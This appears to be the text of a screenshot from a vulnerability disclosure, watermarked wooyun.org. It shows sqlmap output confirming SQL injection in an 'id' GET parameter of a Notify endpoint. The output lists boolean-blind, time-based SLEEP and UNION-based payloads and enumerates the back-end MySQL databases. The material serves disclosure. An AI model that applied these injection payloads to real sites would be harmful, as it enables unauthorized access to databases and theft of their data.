 管理员: C:\Windows\system32\cmd.exe
[16:32:48] [INFO] parsing HTTP request from 'req.txt'
[16:32:48] [INFO] resuming back-end DBMS 'mysql'
[16:32:48] [INFO] testing connection to the target URL
[16:32:48] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=Home&c=Notify&a=getNotifyIDInfo&receive_uid=81&id=3686) AND 8440=8440 AND (3222=3222
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: m=Home&c=Notify&a=getNotifyIDInfo&receive_uid=81&id=3686) AND (SELECT * FROM (SELECT(SL
EEP(5)))TcmW) AND (6924=6924
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: m=Home&c=Notify&a=getNotifyIDInfo&receive_uid=81&id=3686) UNION ALL SELECT NULL,NULL,CO
NCAT(0x71717a7671,0x5078526c4a5653595754,0x71766b6a71),NULL,NULL,NULL--
---
[16:32:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:32:49] [INFO] fetching database names
[16:32:49] [INFO] the SQL query used returns 3 entries
[16:32:49] [INFO] resumed: information_schema
[16:32:49] [INFO] resumed: test
[16:32:49] [INFO] resumed: video_cloud
available databases [3]:
[*] information_schema
[*] test
[*] video_cloud
[16:32:49] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all dat
www.wooyun.org